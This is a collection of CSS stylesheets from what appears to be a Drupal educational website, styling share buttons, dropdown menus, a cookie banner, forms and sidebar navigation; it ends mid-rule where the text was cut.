.addtoany{display:inline;}.addtoany_list{display:inline;line-height:16px;}.addtoany_list > a,.addtoany_list a img,.addtoany_list a > span{vertical-align:middle;}.addtoany_list > a{display:inline-block;font-size:16px;padding:0 4px;}.addtoany_list.a2a_kit_size_32 > a{font-size:32px;}.addtoany_list .a2a_counter img{float:left;}.addtoany_list a span.a2a_img{display:inline-block;height:16px;opacity:1;overflow:hidden;width:16px;}.addtoany_list a span{display:inline-block;float:none;}.addtoany_list.a2a_kit_size_32 a > span{border-radius:4px;height:32px;line-height:32px;opacity:1;width:32px;}.addtoany_list a:hover:hover img,.addtoany_list a:hover span{opacity:.7;}.addtoany_list a.addtoany_share_save img{border:0;width:auto;height:auto;}.addtoany_list.a2a_kit_size_32 a .a2a_count{position:relative;}
.sf-menu,.sf-menu *{list-style:none;margin:0;padding:0;}.sf-menu{line-height:1.0;z-index:497;}.sf-menu ul{left:0;position:absolute;top:-99999em;width:12em;}.sf-menu ul li{width:100%;}.sf-menu li{float:left;position:relative;z-index:498;}.sf-menu a{display:block;position:relative;}.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu li:hover ul,.sf-menu li.sfHover ul{z-index:499;}.sf-menu li:hover > ul,.sf-menu li.sfHover > ul{left:0;top:2.5em;}.sf-menu li li:hover > ul,.sf-menu li li.sfHover > ul{left:12em;top:0;}.sf-hidden{left:0 !important;top:-99999em !important;}.sf-menu a.sf-with-ul{min-width:1px;}.sf-sub-indicator{background:url(/sites/all/libraries/superfish/images/arrows-ffffff.png) no-repeat -10px -100px;display:block;height:10px;overflow:hidden;position:absolute;right:0.75em;text-indent:-999em;top:1.05em;width:10px;}a > .sf-sub-indicator{top:0.8em;background-position:0 -100px;}a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator{background-position:-10px -100px;}.sf-menu ul .sf-sub-indicator{background-position:-10px 0;}.sf-menu ul a > .sf-sub-indicator{background-position:0 0;}.sf-menu ul a:focus > .sf-sub-indicator,.sf-menu ul a:hover > .sf-sub-indicator,.sf-menu ul a:active > .sf-sub-indicator,.sf-menu ul li:hover > a > .sf-sub-indicator,.sf-menu ul li.sfHover > a > .sf-sub-indicator{background-position:-10px 0;}.sf-menu.sf-horizontal.sf-shadow ul,.sf-menu.sf-vertical.sf-shadow ul,.sf-menu.sf-navbar.sf-shadow ul ul{background:url(/sites/all/libraries/superfish/images/shadow.png) no-repeat right bottom;padding:0 8px 9px 0 !important;-webkit-border-top-right-radius:8px;-webkit-border-bottom-left-radius:8px;-moz-border-radius-topright:8px;-moz-border-radius-bottomleft:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;}.sf-shadow ul.sf-shadow-off{background:transparent;}.sf-menu.rtl,.sf-menu.rtl li{float:right;}.sf-menu.rtl li:hover > ul,.sf-menu.rtl li.sfHover > ul{left:auto;right:0;}.sf-menu.rtl li li:hover > ul,.sf-menu.rtl li li.sfHover > ul{left:auto;right:12em;}.sf-menu.rtl ul{left:auto;right:0;}.sf-menu.rtl .sf-sub-indicator{left:0.75em;right:auto;background:url(/sites/all/libraries/superfish/images/arrows-ffffff-rtl.png) no-repeat -10px -100px;}.sf-menu.rtl a > .sf-sub-indicator{top:0.8em;background-position:-10px -100px;}.sf-menu.rtl a:focus > .sf-sub-indicator,.sf-menu.rtl a:hover > .sf-sub-indicator,.sf-menu.rtl a:active > .sf-sub-indicator,.sf-menu.rtl li:hover > a > .sf-sub-indicator,.sf-menu.rtl li.sfHover > a > .sf-sub-indicator{background-position:0 -100px;}.sf-menu.rtl ul .sf-sub-indicator{background-position:0 0;}.sf-menu.rtl ul a > .sf-sub-indicator{background-position:-10px 0;}.sf-menu.rtl ul a:focus > .sf-sub-indicator,.sf-menu.rtl ul a:hover > .sf-sub-indicator,.sf-menu.rtl ul a:active > .sf-sub-indicator,.sf-menu.rtl ul li:hover > a > .sf-sub-indicator,.sf-menu.rtl ul li.sfHover > a > .sf-sub-indicator{background-position:0 0;}.sf-menu.rtl.sf-horizontal.sf-shadow ul,.sf-menu.rtl.sf-vertical.sf-shadow ul,.sf-menu.rtl.sf-navbar.sf-shadow ul ul{background-position:bottom left;padding:0 0 9px 8px !important;-webkit-border-radius:8px;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius:8px;-moz-border-radius-topright:0;-moz-border-radius-bottomleft:0;border-radius:8px;border-top-right-radius:0;border-bottom-left-radius:0;}.sf-vertical.rtl li:hover > ul,.sf-vertical.rtl li.sfHover > ul{left:auto;right:12em;}.sf-vertical.rtl .sf-sub-indicator{background-position:-10px 0;}.sf-vertical.rtl a > .sf-sub-indicator{background-position:0 0;}.sf-vertical.rtl a:focus > .sf-sub-indicator,.sf-vertical.rtl a:hover > .sf-sub-indicator,.sf-vertical.rtl a:active > .sf-sub-indicator,.sf-vertical.rtl li:hover > a > .sf-sub-indicator,.sf-vertical.rtl li.sfHover > a > .sf-sub-indicator{background-position:-10px 0;}.sf-navbar.rtl li li{float:right;}.sf-navbar.rtl ul .sf-sub-indicator{background-position:0 -100px;}.sf-navbar.rtl ul a > .sf-sub-indicator{background-position:-10px -100px;}.sf-navbar.rtl ul a:focus > .sf-sub-indicator,.sf-navbar.rtl ul a:hover > .sf-sub-indicator,.sf-navbar.rtl ul a:active > .sf-sub-indicator,.sf-navbar.rtl ul li:hover > a > .sf-sub-indicator,.sf-navbar.rtl ul li.sfHover > a > .sf-sub-indicator{background-position:0 -100px;}.sf-navbar.rtl ul ul .sf-sub-indicator{background-position:0 0;}.sf-navbar.rtl ul ul a > .sf-sub-indicator{background-position:-10px 0;}.sf-navbar.rtl ul ul a:focus > .sf-sub-indicator,.sf-navbar.rtl ul ul a:hover > .sf-sub-indicator,.sf-navbar.rtl ul ul a:active > .sf-sub-indicator,.sf-navbar.rtl ul ul li:hover > a > .sf-sub-indicator,.sf-navbar.rtl ul ul li.sfHover > a > .sf-sub-indicator{background-position:0 0;}.sf-navbar.rtl li li:hover > ul,.sf-navbar.rtl li li.sfHover > ul{left:auto;right:0;}.sf-navbar.rtl li li li:hover > ul,.sf-navbar.rtl li li li.sfHover > ul{left:auto;right:12em;}.sf-navbar.rtl > li > ul{background:transparent;padding:0;-moz-border-radius-bottomright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-bottom-right-radius:0;}
#sliding-popup.sliding-popup-bottom,#sliding-popup.sliding-popup-bottom .eu-cookie-withdraw-banner,.eu-cookie-withdraw-tab{background:#0779bf;}#sliding-popup.sliding-popup-bottom.eu-cookie-withdraw-wrapper{background:transparent}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p,#sliding-popup label,#sliding-popup div,.eu-cookie-compliance-secondary-button,.eu-cookie-withdraw-tab{color:#fff !important;}.eu-cookie-withdraw-tab{border-color:#fff;}.eu-cookie-compliance-more-button{color:#fff !important;}


--- FILE ---
content_type: text/css
request_url: https://euskalcurriculuma.eus/sites/default/files/css/css_Y5_PtsSOd4ArMSBxPTcH3rj1TtDTpTpzhZS0Gq3FJuk.css
body_size: 34901
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300&display=swap');#page{width:100%;margin:0 auto;}#content{float:left;max-width:76.5%;margin-right:-100%;padding:0;padding-left:5px;margin-left:5px;padding-top:10px;}.one-sidebar #content{width:100% !important;border-left:1px solid #DADADA;}.two-sidebars #content{border-right:1px solid #DADADA;width:53.5% !important;border-left:1px solid #DADADA;}.sidebar-second #content{border-right:1px solid #DADADA;width:76.5% !important;border-left:none;margin-left:0px;padding-left:0px;padding-right:5px;}.sidebar{float:left;}#sidebar-second{float:right;}#footer{float:none;clear:both;bottom:0;width:100%;border:0px;}#header,#footer,.mission,.breadcrumb,.node{clear:both;}.two-sidebars .center,.sidebar-first .center{margin-left:190px;}#sidebar-first{width:219px;}.two-sidebars .center,.sidebar-second .center{margin-right:200px;}#sidebar-second{padding-top:11px;width:213px;}#block-system-user-menu .menu.clearfix{margin-top:43px;}#block-system-user-menu .menu.clearfix li{display:inline;}
@font-face{font-family:'ColaborateLightRegular';src:url(/sites/all/themes/ikapp/fonts/colablig-webfont.eot);src:url(/sites/all/themes/ikapp/fonts/colablig-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/ikapp/fonts/colablig-webfont.woff) format('woff'),url(/sites/all/themes/ikapp/fonts/colablig-webfont.ttf) format('truetype'),url(/sites/all/themes/ikapp/fonts/colablig-webfont.svg#ColaborateLightRegular) format('svg');font-weight:normal;font-style:normal;}body,html{margin:0;padding:0;font-family:'ColaborateLightRegular',Helvetica Neue;font-size:12px/1em;background-color:#e4e4e4;}p{line-height:1.3em;margin-bottom:10px !important;margin-top:10px !important;}p a{text-decoration:underline !important;}p a:hover{text-decoration:none !important;}img{border:0 !important;}ul,ol{margin-top:0px;margin-bottom:0px;}ul li.leaf,ul.links li{list-style-image:url(/sites/all/themes/ikapp/images/lista-square.png);}table{width:99%;margin-top:20px;margin-bottom:20px;border:none;}tbody{border:none;border-top:0px;}th{border-bottom:1px;}tr.odd{background-color:transparent;}tr.even{background-color:transparent;}tr.even,tr.odd{border-bottom:1px #d3d3d3 solid !important;padding:0em !important;}div.existing-items-table-header{padding-top:0px;}form label{font-weight:normal;}.marker,.form-required{color:#848484;}form textarea,form select{clear:both;border:1px solid #ccc;padding:2px 0px 2px 0px;color:#6E6E6E;padding-left:3px;background-color:#ededed;margin-top:2px;font-family:'ColaborateLightRegular',arial;font-size:0.85em;margin-right:0.5em;}form input[type="text"],form input[type="password"],form input[type="email"]{background-color:#EDEDED;border:1px solid #CCCCCC;color:#848484;margin-top:2px;padding:2px 0 2px 3px;}form input[type="submit"],.form-submit{background-color:#dcdcdc;color:#848484;padding:2px;margin-right:20px;cursor:pointer;border:0;}form input[type="submit"]:hover,.form-submit:hover{background-color:#787878;color:#fff;}input[type="text"]:focus,input[type="password"]:focus{background-color:#ffffff !important;border-color:#848484 !important;color:#666 !important;}input[type="file"]{margin-right:20px !important;}select.error{color:#858585;}.form-item,.form-actions{clear:both;}.form-item .description{margin-top:0.5em;font-style:italic;color:#9f9f9f;}fieldset{border:0;}.webform-grid{width:100%;}.webform-grid tr.even .webform-grid,.webform-grid tr.odd .webform-grid{background-color:none;}.webform-grid tr.even,.webform-grid tr.odd{background-color:transparent;border:0px;padding-bottom:2px;}.webform-grid th{border-bottom:1px solid #dadada;}.page-admin-ikapp-admin-ikapp-formation-certificate-configuration input[type="text"]{width:98%;}.page-admin-ikapp-admin-ikapp-formation-certificate-configuration select{width:15%;}.page-node-matriculation #content #field_user_identification_div{width:40%;float:left;}.page-node-matriculation #content #field_user_school_div{width:50%;float:left;}.page-node-matriculation #content #field_user_identification_div input[type="text"]{width:100%;}.page-node-matriculation #content #field_user_identifier_type_div{width:55%;float:right;}.page-node-matriculation #content #field_school_type_div{width:50%;float:right;}.page-node-matriculation #content #field_user_identifier_type_div .form-type-radio{float:left;width:25%;clear:none;}.page-node-matriculation #content #field_school_type_div .form-type-radio{float:left;width:50%;clear:none;position:relative;top:15px;}.page-node-matriculation #content .form-type-radio input[type="radio"]{position:relative;top:-4px;}.page-node-matriculation #content input[type="text"]{width:85%;}.page-node-matriculation #content select{width:45%;}.page-node-matriculation #content fieldset.lopd{padding:0px;margin:0px;}.lopd{font-size:0.75em;color:#484848;text-align:justify;}#edit-field-artcleimages,#edit-field-pageimages{float:none;margin-top:30px;}#plup-filelist{background-color:#D3D3D3;height:70px;}#plup-list{background-color:transparent;border:1px dashed #C5C5C5;margin:10px 0;padding:0;}#plup-bar{background-color:transparent;padding-top:10px;padding-left:0px;}.field-type-image{float:left;margin:0 10px 10px 0;}#navigation.no_header_right .region-header{width:100%;float:none;}.region-header{float:left;font-size:1em;margin:0;position:absolute;width:690px;}.region-header-right{float:right;width:270px;}#block-system-main-menu li{padding-left:0.5em;}#navigation #logina{float:left;padding-top:4px;position:relative;}#navigation .hizkuntza-bai #logina{left:175px;}#navigation .hizkuntza-ez #logina{left:232px;}#navigation .hizkuntza-ez span.logeatu{border-right:none;}#navigation #logina #user-login-form{background-color:#848484;color:#E4E4E4;font-size:0.9em;min-height:170px;left:-158px;padding-top:10px;padding-left:15px;position:absolute;top:24px;width:180px;padding-bottom:5px;z-index:999;-moz-box-shadow:0px 7px 5px #999;-webkit-box-shadow:0px 7px 5px #999;box-shadow:0px 7px 5px #999;}#navigation #logina #user-login-form .marker{color:#fff;}#navigation #logina #user-login-form div{margin:0;padding:0;margin-bottom:5px;}#navigation #logina #user-login-form ul{margin-top:2px;margin-bottom:2px;}#navigation #logina #user-login-form li{margin:0;padding:0;list-style:none;}#navigation #logina .content ul.menu li:last-child{border-right:1px solid #4D4D4E;}#navigation #logina #user-login-form label{color:#E4E4E4;font-size:0.95em;font-weight:normal;}#navigation #logina #user-login-form a{color:#E4E4E4;font-size:0.9em;}#navigation #logina input[type="text"],#navigation #logina input[type="password"],form#user-login input[type="password"],form#user-login input[type="text"]{width:90%;}#navigation #logina input[type="text"]:focus,#navigation #logina input[type="password"]:focus,form#user-login input[type="password"]:focus,form#user-login input[type="text"]:focus{background-color:#ffffff;border-color:#666;color:#666;}#navigation #logina input[type="submit"]{background-color:#ededed;border:0;color:#666666;cursor:pointer;margin-right:25px;padding:2px;margin-top:2px;}#navigation #block-system-user-menu{float:right;padding-top:5px;}#navigation #block-system-user-menu ul.menu a{color:#4D4D4E;}#navigation #block-system-user-menu ul.menu a:hover{text-decoration:none;}#navigation #block-system-user-menu ul.menu li.first{background-image:url(/sites/all/themes/ikapp/images/erabiltzailea.png);background-position:left 2px;background-repeat:no-repeat;padding-left:20px;}#navigation #block-system-user-menu ul.menu li.last{background-image:url(/sites/all/themes/ikapp/images/x.png);background-position:left center;background-repeat:no-repeat;padding-left:13px;border-right:1px solid #535353;cursor:pointer;}#navigation .hizkuntza-ez #block-system-user-menu ul.menu li.last{border-right:none;}#navigation span.logeatu{background-image:url(/sites/all/themes/ikapp/images/logina.png);background-position:left -1px;background-repeat:no-repeat;padding-left:50px;color:#4D4D4E;padding-left:35px;cursor:pointer;font-size:0.85em;border-right:1px solid #333;}#navigation span.logeatu span{display:none;}#navigation #block-system-user-menu ul.menu{margin:0px !important;padding:0px;font-size:0.85em;}.no-sidebars #content{min-width:955px;max-width:955px;}#sidebar-first #block-system-user-menu,#sidebar-second #block-system-user-menu{padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #dadada;}#sidebar-first #block-system-user-menu ul.menu,#sidebar-second #block-system-user-menu ul.menu{margin:0px !important;padding:0px;}#sidebar-first #block-system-user-menu ul.menu li a,#sidebar-second #block-system-user-menu ul.menu li a,#sidebar-first #block-system-user-menu ul.menu li a:hover,#sidebar-second #block-system-user-menu ul.menu li a:hover{color:#6E6E6E;text-decoration:none;}#sidebar-first #block-system-user-menu ul.menu li.first,#sidebar-second #block-system-user-menu ul.menu li.first{background-image:url(/sites/all/themes/ikapp/images/erabiltzailea.png);background-position:left 2px;background-repeat:no-repeat;padding-left:20px;margin-right:20px;}#sidebar-first #block-system-user-menu ul.menu li.last,#sidebar-second #block-system-user-menu ul.menu li.last{background-image:url(/sites/all/themes/ikapp/images/x.png);background-position:left center;background-repeat:no-repeat;padding-left:13px;}#sidebar-first{padding-top:10px;}#sidebar-first .block,#sidebar-second .block{padding-top:5px;padding-bottom:10px;}#sidebar-first #block-search-form,#sidebar-second #block-search-form{margin-bottom:0px;font-size:0.85em;}#sidebar-first #block-search-form input[type=text],#sidebar-second #block-search-form input[type=text]{width:65%;border:1px solid #ccc;padding:2px 0px 2px 0px;color:#9f9f9f;padding-left:3px;background-color:#ededed;margin-top:2px;}#sidebar-first #block-search-form input[type=submit]:hover,#sidebar-second #block-search-form input[type=submit]:hover{background-color:#787878;color:#fff;}#block-system-navigation{margin-bottom:5px !important;}#sidebar-first #block-system-main-menu ul.menu,#sidebar-first #block-system-main-menu ul.menu li,#sidebar-first #block-system-navigation ul.menu,#sidebar-second #block-system-main-menu ul.menu,#sidebar-second #block-system-main-menu ul.menu li,#block-system-navigation ul.menu li{margin:0;padding:0;list-style:none;}#sidebar-first #block-system-main-menu ul.menu,#sidebar-first #block-system-navigation ul.menu,#sidebar-second #block-system-main-menu ul.menu,#sidebar-second #block-system-navigation ul.menu{width:224px;margin:0;padding:0;margin-bottom:20px;}#sidebar-first #block-system-main-menu ul.menu li,#sidebar-first #block-system-navigation ul.menu li,#sidebar-second #block-system-main-menu ul.menu li,#sidebar-second #block-system-navigation ul.menu li{list-style:none;margin-bottom:1px;}#sidebar-first #block-system-main-menu ul.menu li a,#sidebar-first #block-system-navigation ul.menu li a,#sidebar-second #block-system-main-menu ul.menu li a,#sidebar-second #block-system-navigation ul.menu li a{padding-top:5px;display:block;text-decoration:none;padding-left:5px;color:#6e6e6e;font-size:1em;border-bottom:1px solid #dadada;padding-top:0.25em;padding-bottom:0.25em;background-image:url(/sites/all/themes/ikapp/images/minus.png);background-position:3px 13px;background-repeat:no-repeat;padding-left:13px;}#sidebar-first #block-system-main-menu ul.menu a.nolink,#sidebar-first #block-system-navigation ul.menu a.nolink,#sidebar-second #block-system-main-menu ul.menu a.nolink,#sidebar-second #block-system-navigation ul.menu a.nolink{background-image:url(/sites/all/themes/ikapp/images/plus1.png);background-position:3px 10px;}#sidebar-first #block-system-main-menu ul.menu li ul li a.nolink,#sidebar-first #block-system-navigation ul.menu li ul li a.nolink,#sidebar-second #block-system-main-menu ul.menu li ul li a.nolink,#sidebar-second #block-system-navigation ul.menu li ul li a.nolink{background-position:3px 7px !important;}#sidebar-first #block-system-main-menu ul.menu li a:hover,#sidebar-first #block-system-navigation ul.menu li a:hover,#sidebar-second #block-system-main-menu ul.menu li a:hover,#sidebar-second #block-system-navigation ul.menu li a:hover,#sidebar-first #block-system-main-menu ul.menu li a.active-trail,#sidebar-first #block-system-navigation ul.menu li a.active-trail,#sidebar-second #block-system-main-menu ul.menu li a.active-trail,#sidebar-second #block-system-navigation ul.menu li a.active-trail{color:#222222;background-color:#dcdcdc;}#sidebar-first #block-system-main-menu ul.menu li.expanded ul,#sidebar-first #block-system-navigation ul.menu li.expanded ul,#sidebar-second #block-system-main-menu ul.menu li.expanded ul,#sidebar-second #block-system-navigation ul.menu li.expanded ul{padding:0;margin:0;margin-top:1px;margin-left:10px;width:214px;}#sidebar-first #block-system-main-menu ul.menu li.expanded ul li,#sidebar-first #block-system-navigation ul.menu li.expanded ul li,#sidebar-second #block-system-main-menu ul.menu li.expanded ul li,#sidebar-second #block-system-navigation ul.menu li.expanded ul li{}#sidebar-first #block-system-main-menu ul.menu li.expanded ul a,#sidebar-first #block-system-navigation ul.menu li.expanded ul a,#sidebar-second #block-system-main-menu ul.menu li.expanded ul a,#sidebar-second #block-system-navigation ul.menu li.expanded ul a{color:#6e6e6e !important;font-size:0.95em;padding-top:0.2em;padding-bottom:0.2em;background-position:3px 10px;}#sidebar-first #block-system-main-menu ul.menu li.expanded ul li a:hover,#sidebar-first #block-system-navigation ul.menu li.expanded ul li a:hover,#sidebar-second #block-system-main-menu ul.menu li.expanded ul li a:hover,#sidebar-second #block-system-navigation ul.menu li.expanded ul li a:hover{color:#222222 !important;background-color:transparent;}#sidebar-first #block-system-main-menu ul.menu li.expanded ul li ul,#sidebar-first #block-system-navigation ul.menu li.expanded ul li ul,#sidebar-second #block-system-main-menu ul.menu li.expanded ul li ul,#sidebar-second #block-system-navigation ul.menu li.expanded ul li ul{padding-top:0em;padding-bottom:0em;margin-left:1em;padding-left:0.25em;width:195px;}#sidebar-first #block-system-main-menu ul.menu li.expanded ul li ul li,#sidebar-first #block-system-navigation ul.menu li.expanded ul li ul li,#sidebar-second #block-system-main-menu ul.menu li.expanded ul li ul li,#sidebar-second #block-system-navigation ul.menu li.expanded ul li ul li{margin-top:0.2em;margin-bottom:0.2em;}#sidebar-first #block-system-main-menu ul.menu li.expanded ul li ul li a,#sidebar-first #block-system-navigation ul.menu li.expanded ul li ul li a,#sidebar-second #block-system-main-menu ul.menu li.expanded ul li ul li a,#sidebar-second #block-system-navigation ul.menu li.expanded ul li ul li a{background-color:transparent !important;background-image:url(/sites/all/themes/ikapp/images/minus0.png);background-position:3px 8px;background-repeat:no-repeat;padding:0px 0px 0px 15px;}.menu-bert li a.hautatua{font-weight:bold;background-color:#dcdcdc;}.submenu-menu-bert li a.hautatua{color:#009de0;font-weight:normal;}#sidebar-first #block-system-main-menu,#sidebar-second #block-system-main-menu{clear:both;display:block;}#sidebar-first .sf-menu li ul,#sidebar-second .sf-menu li ul{left:224px !important;}#sidebar-first .sf-menu li ul li ul{left:190px !important;}#sidebar-first .sf-menu li ul li{width:100% !important;}#sidebar-second .sf-menu li{left:-5px;}#sidebar-second .sf-menu li ul{left:-220px !important;width:100% !important;}#sidebar-second .sf-menu li ul li ul li{left:-1px !important;}#sidebar-first .sf-menu,#sidebar-first .sf-menu li,#sidebar-second .sf-menu,#sidebar-second .sf-menu li{margin:0 !important;padding:0 !important;list-style:none !important;}#sidebar-first .sf-menu,#sidebar-second .sf-menu{width:224px !important;margin:0 !important;padding:0 !important;margin-bottom:20px !important;}#sidebar-first .sf-menu li,#sidebar-second .sf-menu li{list-style:none !important;margin-bottom:1px !important;background-color:#E4E4E4 !important;width:224px !important;border-bottom:1px solid #dadada !important;padding-top:4px !important;padding-bottom:4px !important;}#sidebar-first .sf-menu li a,#sidebar-second .sf-menu li a{padding:0px;padding-top:4px !important;text-decoration:none !important;padding-left:5px !important;color:#6e6e6e !important;font-size:1em !important;border:0px !important;}#sidebar-first .sf-menu li:hover,#sidebar-first .sf-menu li a:hover,#sidebar-second .sf-menu li:hover,#sidebar-second .sf-menu li a:hover{color:#222222 !important;background-color:#dcdcdc !important;cursor:pointer;}#sidebar-first .sf-menu li li,#sidebar-second .sf-menu li li{background-color:#dcdcdc !important;margin-bottom:0px !important;font-size:15px !important;border-bottom:1px solid #cecece !important;float:none !important;padding-top:5px !important;padding-bottom:5px !important;}#sidebar-first .sf-menu li li:hover,#sidebar-first .sf-menu li li.sGHover:hover,#sidebar-first .sf-menu li li a:hover,#sidebar-first .sf-menu li li.sFHover,#sidebar-first .sf-menu li li li,#sidebar-second .sf-menu li li:hover,#sidebar-second .sf-menu li li.sGHover:hover,#sidebar-second .sf-menu li li a:hover,#sidebar-second .sf-menu li li.sFHover,#sidebar-second .sf-menu li li li{background-color:#c5c5c5 !important;}#sidebar-first .sf-menu li li li:hover,#sidebar-first .sf-menu li li li.sGHover:hover,#sidebar-first .sf-menu li li li a:hover,#sidebar-first .sf-menu li li li.sFHover,#sidebar-first .sf-menu li li li li,#sidebar-second .sf-menu li li li:hover,#sidebar-second .sf-menu li li li.sGHover:hover,#sidebar-second .sf-menu li li li a:hover,#sidebar-second .sf-menu li li li.sFHover,#sidebar-second .sf-menu li li li li{background-color:#aaaaaa !important;}#sidebar-first .sf-menu li li li li:hover,#sidebar-first .sf-menu li li li li.sGHover:hover,#sidebar-first .sf-menu li li li li a:hover,#sidebar-first .sf-menu li li li li.sFHover,#sidebar-second .sf-menu li li li li:hover,#sidebar-second .sf-menu li li li li.sGHover:hover,#sidebar-second .sf-menu li li li li a:hover,#sidebar-second .sf-menu li li li li.sFHover{background-color:#8f8f8f !important;}#sidebar-first .sf-menu li.sfHover > ul,#sidebar-second .sf-menu li.sfHover > ul{top:0em !important;}#sidebar-first .sf-menu li li.sfHover > ul,#sidebar-second .sf-menu li li.sfHover > ul{top:0em !important;}#sidebar-first #block-user-login form,#sidebar-second #block-user-login form{width:100%;color:#848484;font-size:0.85em;padding-bottom:10px;border-bottom:1px solid #dadada;}#sidebar-first #block-user-login form div,#sidebar-second #block-user-login form div{margin-bottom:5px;margin-top:0px;}#sidebar-first #block-user-login label,#sidebar-second #block-user-login label{font-weight:normal;}#sidebar-first #block-user-login label span.form-required,#sidebar-second #block-user-login label span.form-required{color:#848484;}#sidebar-first #block-user-login input[type=text],#sidebar-first #block-user-login input[type=password],#sidebar-second #block-user-login input[type=text],#sidebar-second #block-user-login input[type=password]{width:97%;border:1px solid #ccc;padding:2px 0px 2px 0px;color:#9f9f9f;padding-left:3px;background-color:#ededed;margin-top:2px;}#sidebar-first #block-user-login a,#sidebar-second #block-user-login a{color:#848484;}#sidebar-first #block-user-login a:hover,#sidebar-second #block-user-login a:hover{text-decoration:none;}#sidebar-first #block-user-login input[type=checkbox],#sidebar-second #block-user-login input[type=checkbox]{position:relative;top:1px;}#sidebar-first #block-user-login ul,#sidebar-first #block-user-login li,#sidebar-second #block-user-login ul,#sidebar-second #block-user-login li{margin:0;padding:0;list-style:none;}#sidebar-first #block-user-login li a,#sidebar-second #block-user-login li a{text-decoration:none;}#sidebar-first #block-user-login li a:hover,#sidebar-second #block-user-login li a:hover{text-decoration:underline;}a:link,a:visited{text-decoration:none;}a:hover,a:active{text-decoration:underline;}#site-name{font-size:2.2em;line-height:1.3em;font-weight:300;padding:0 0 0.5em;margin:0;}h1,h2{border-bottom:1px solid #DADADA;font-family:'ColaborateLightRegular',trebuchet;font-size:1.5em;font-weight:normal;margin:1px 0 10px;padding:0;position:relative;color:#848484 !important;}h2 a{color:#848484 !important;}h2 a:hover{text-decoration:none;color:#009de0 !important;}h3{font-size:1.15em;font-weight:normal;}h3.field-label{font-weight:normal !important;margin:0px;}h4,h5,h6{font-size:1.2em;margin-bottom:0.8em;font-weight:normal;}ul,ol{margin-left:0;padding-left:2em;}#header{background-color:#313131;}#header-edukia{width:965px;height:117px;margin:auto;background-repeat:no-repeat;}#header h1{display:none;}a#logo{width:150px;height:95px;position:relative;left:14px;top:10px;}#site-slogan{color:#848484;background-color:#4d4d4e !important;font-family:ColaborateLightRegular;font-size:24px;letter-spacing:-0.005em;text-align:center;height:24px;}#navigation{background-color:#848484;}#navigation h2{display:none;}#navigation-edukia{width:965px;margin:auto;height:24px;position:relative;}#navigation #block-system-main-menu ul,#navigation #block-system-main-menu li,#navigation #block-system-navigation ul,#navigation #block-system-navigation li,#navigation .region-header ul,#navigation .region-header li{margin-top:0px !important;margin-bottom:0px !important;margin-left:0px !important;padding-left:0px !important;}#navigation #block-system-main-menu li,#navigation #block-system-navigation li,#navigation .region-header li{display:block !important;float:left !important;height:21px !important;padding-left:5px !important;padding-right:5px;padding-top:3px;}#navigation #block-system-main-menu li:hover,#navigation #block-system-main-menu li.active,#navigation #block-system-navigation li:hover,#navigation #block-system-navigation li.active,#navigation #block-system-navigation li.active-trail{background-color:#313131 !important;}#navigation #block-system-main-menu li a,#navigation #block-system-navigation li a,#navigation .region-header li a{text-decoration:none !important;color:#d6d5d5 !important;}#navigation #block-system-main-menu li a:hover,#navigation #block-system-main-menu li.active a,#navigation #block-system-navigation a:hover,#navigation #block-system-navigation li.active a,#navigation .region-header li a:hover{color:#fff !important;}#navigation #block-system-navigation ul li ul{background-color:#313131 !important;position:absolute;width:15em !important;z-index:1;font-size:15px !important;margin-left:-5px !important;margin-top:3px !important;}#navigation .sf-menu,.sf-menu li ul{margin:0px;padding:0px;}#navigation .sf-menu{margin-bottom:0px;}#navigation .sf-menu li{margin-top:0px;margin-bottom:0px;margin-left:0px;padding-left:0px;}#navigation .sf-menu li,#navigation .sf-menu a{padding:0px;padding-left:3px;padding-right:3px;padding-top:2px;background:none;}#navigation .sf-menu a{text-decoration:none;color:#d6d5d5 !important;}#navigation .sf-menu a{border:0px;}#navigation .sf-menu a:focus,#navigation .sf-menu a:hover,#navigation .sf-menu a:active{background-color:transparent;color:#fff !important;}#navigation .sf-menu ul,#navigation .sf-menu li:hover,#navigation .sf-menu li.sFHover,#navigation .sf-menu li li,#navigation .sf-menu li li:hover,#navigation .sf-menu li li.sFHover,#navigation .sf-menu li li li{background-color:#4D4D4E !important;}#navigation .sf-menu li ul li{width:95% !important;float:none !important;}#navigation .sf-menu li.sfHover > ul{top:1.5em !important;font-size:15px !important;}#navigation .sf-menu li li.sfHover > ul{top:0em !important;}ul li a.nolink{cursor:pointer;}#navigation #block-locale-language{margin-top:5px;float:right;margin-left:7px;}#navigation .region-header-right ul.language-switcher-locale-url{margin:0;padding:0;list-style:none;font-size:0.85em;}#navigation .region-header-right ul.language-switcher-locale-url li{display:inline;float:left;margin-right:5px;}#navigation .region-header-right ul.language-switcher-locale-url li a{color:#D6D5D5;}#navigation .region-header-right ul.language-switcher-locale-url li a.active,#navigation .region-header-right ul.language-switcher-locale-url li a:hover{color:#2d2d2d;text-decoration:none;}#main-wrapper{width:965px;margin:auto;}ul.inline,ul.links.inline{display:block;margin-bottom:4px;padding-left:auto !important;}ul.inline li{display:list-item;margin:0px;padding:0px;list-style-image:none;margin-bottom:0.5em;}ul.inline li a{color:#848484 !important;background-color:#D3D3D3;text-decoration:none;padding:2px;font-size:0.8em !important;}ul.inline li a:hover{background-color:#c5c5c5;}.addtoany_list a{padding:0px !important;}.node-readmore a,span.irakurri-gehiago a{background-image:url(/sites/all/themes/ikapp/images/plus0.png);background-position:right center;background-repeat:no-repeat;padding:1px 20px 1px 3px !important;color:#848484 !important;background-color:#D3D3D3;}span.irakurri-gehiago a{font-size:0.8em;}.node-readmore a:hover,span.irakurri-gehiago a:hover{text-decoration:none;background-color:#c5c5c5;}.comment-comments a,.comment-new-comments a,.comment-add a{background-image:url(/sites/all/themes/ikapp/images/comment0.png);background-color:#d3d3d3;background-position:right center;background-repeat:no-repeat;padding:2px 30px 2px 5px !important;text-decoration:none;font-size:0.8em !important;}.comment_forbidden a{background-color:#d3d3d3;color:#848484;padding:2px 5px 2px 5px;text-decoration:none;}.node-readmore a:hover,.comment-comments 